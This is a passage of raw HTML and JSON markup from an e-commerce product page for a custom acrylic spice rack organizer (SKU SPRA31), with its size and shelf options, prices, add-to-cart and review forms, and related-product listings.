https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=949%2C948&amp;ssl=1&quot;,&quot;full_src_w&quot;:949,&quot;full_src_h&quot;:948,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:4740,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;267.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SPRA31&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7878,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;8&quot;,&quot;weight_html&quot;:&quot;8 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_the-height-for-your-spice-rack&quot;:&quot;&quot;,&quot;attribute_width-for-your-spice-rack&quot;:&quot;14 inch&quot;,&quot;attribute_extra-shelves-sprashlv&quot;:&quot;1 (+18.95)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;31&quot;,&quot;width&quot;:&quot;14&quot;,&quot;height&quot;:&quot;3&quot;},&quot;dimensions_html&quot;:&quot;31 &amp;times; 14 &amp;times; 3 in&quot;,&quot;display_price&quot;:286.9,&quot;display_regular_price&quot;:286.9,&quot;image&quot;:{&quot;title&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg&quot;,&quot;alt&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=600%2C599&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?w=949&amp;ssl=1 949w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=768%2C767&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=600%2C599&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=949%2C948&amp;ssl=1&quot;,&quot;full_src_w&quot;:949,&quot;full_src_h&quot;:948,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:4740,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;286.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SPRA31&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7876,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;8&quot;,&quot;weight_html&quot;:&quot;8 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_the-height-for-your-spice-rack&quot;:&quot;&quot;,&quot;attribute_width-for-your-spice-rack&quot;:&quot;14 inch&quot;,&quot;attribute_extra-shelves-sprashlv&quot;:&quot;2 (+37.90)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;31&quot;,&quot;width&quot;:&quot;14&quot;,&quot;height&quot;:&quot;3&quot;},&quot;dimensions_html&quot;:&quot;31 &amp;times; 14 &amp;times; 3 in&quot;,&quot;display_price&quot;:305.85,&quot;display_regular_price&quot;:305.85,&quot;image&quot;:{&quot;title&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg&quot;,&quot;alt&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=600%2C599&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?w=949&amp;ssl=1 949w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=768%2C767&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=600%2C599&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=949%2C948&amp;ssl=1&quot;,&quot;full_src_w&quot;:949,&quot;full_src_h&quot;:948,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:4740,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;305.85&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SPRA31&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7879,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;8&quot;,&quot;weight_html&quot;:&quot;8 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_the-height-for-your-spice-rack&quot;:&quot;&quot;,&quot;attribute_width-for-your-spice-rack&quot;:&quot;14 inch&quot;,&quot;attribute_extra-shelves-sprashlv&quot;:&quot;3 (+56.85)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;31&quot;,&quot;width&quot;:&quot;14&quot;,&quot;height&quot;:&quot;3&quot;},&quot;dimensions_html&quot;:&quot;31 &amp;times; 14 &amp;times; 3 in&quot;,&quot;display_price&quot;:324.8,&quot;display_regular_price&quot;:324.8,&quot;image&quot;:{&quot;title&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg&quot;,&quot;alt&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=600%2C599&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?w=949&amp;ssl=1 949w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=768%2C767&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=600%2C599&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=949%2C948&amp;ssl=1&quot;,&quot;full_src_w&quot;:949,&quot;full_src_h&quot;:948,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:4740,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;324.80&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SPRA31&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7877,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;8&quot;,&quot;weight_html&quot;:&quot;8 lbs&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="the-height-for-your-spice-rack">The height for your spice rack</label></th>
						<td class="value">
							<select id="the-height-for-your-spice-rack" class="" name="attribute_the-height-for-your-spice-rack" data-attribute_name="attribute_the-height-for-your-spice-rack" data-show_option_none="yes"><option value="">Choose an option</option><option value="26 1/4" >26 1/4</option><option value="26 1/2" >26 1/2</option><option value="26 3/4" >26 3/4</option><option value="27" >27</option><option value="27 1/4" >27 1/4</option><option value="27 1/2" >27 1/2</option><option value="27 3/4" >27 3/4</option><option value="28" >28</option><option value="28 1/4" >28 1/4</option><option value="28 1/2" >28 1/2</option><option value="28 3/4" >28 3/4</option><option value="29" >29</option><option value="29 1/4" >29 1/4</option><option value="29 1/2" >29 1/2</option><option value="29 3/4" >29 3/4</option><option value="30" >30</option><option value="30 1/4" >30 1/4</option><option value="30 1/2" >30 1/2</option><option value="30 3/4" >30 3/4</option><option value="31" >31</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="width-for-your-spice-rack">Width for your Spice Rack</label></th>
						<td class="value">
							<select id="width-for-your-spice-rack" class="" name="attribute_width-for-your-spice-rack" data-attribute_name="attribute_width-for-your-spice-rack" data-show_option_none="yes"><option value="">Choose an option</option><option value="8 inch" >8 inch</option><option value="11 inch" >11 inch</option><option value="14 inch" >14 inch</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="extra-shelves-sprashlv">Extra shelves, SPRASHLV:</label></th>
						<td class="value">
							<select id="extra-shelves-sprashlv" class="" name="attribute_extra-shelves-sprashlv" data-attribute_name="attribute_extra-shelves-sprashlv" data-show_option_none="yes"><option value="">Choose an option</option><option value="No extra shelves" >No extra shelves</option><option value="1 (+18.95)" >1 (+18.95)</option><option value="2 (+37.90)" >2 (+37.90)</option><option value="3 (+56.85)" >3 (+56.85)</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696dea02b960d">Spice Rack Custom Acrylic Spice Organizer   26-1/16&quot; to 31&quot; high (SKU SPRA31) quantity</label>
	<input
		type="number"
				id="quantity_696dea02b960d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="4808" />
	<input type="hidden" name="product_id" value="4808" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7d09630 elementor-widget elementor-widget-image" data-id="7d09630" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://jetwoobuilder.zemez.io/wp-content/uploads/2018/04/pay.png" title="" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9fb4b2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9fb4b2c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2a0e223&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8b14652" data-id="8b14652" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eb0b09 elementor-tabs-view-top elementor-widget elementor-widget-jet-single-tabs" data-id="1eb0b09" data-element_type="widget" data-widget_type="jet-single-tabs.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-single-tabs jet-woo-builder"><div class="jet-single-tabs__wrap"><div class="jet-single-tabs__loading">Loading...</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Spice Rack Custom Acrylic Spice Organizer   26-1/16&#8243; to 31&#8243; high (SKU SPRA31)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/spice-rack-custom-acrylic-spice-organizer-spra31-26-1-16-to-31-high/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://custominserts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4808' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="25"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-51a90a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51a90a1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d02a3fe&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5926687" data-id="5926687" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c66808 elementor-widget elementor-widget-jet-single-related" data-id="8c66808" data-element_type="widget" data-widget_type="jet-single-related.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-single-related jet-woo-builder">
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products products-grid columns-xs-1 columns-sm-2 columns-md-2 columns-lg-4 columns-xl-4">
			
					<li class="product type-product post-4764 status-publish first instock product_cat-kitchen-bath-products product_cat-spice-rack-custom-organizers has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-content"><a href="https://custominserts.com/product/spice-rack-custom-acrylic-spice-organizer-spra16-up-to-16-high/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spice Rack Custom Acrylic Spice Organizer    Up to 16&quot; high (SKU SPRA16)" decoding="async" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?w=949&amp;ssl=1 949w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=768%2C767&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=230%2C230&amp;ssl=1 230w, 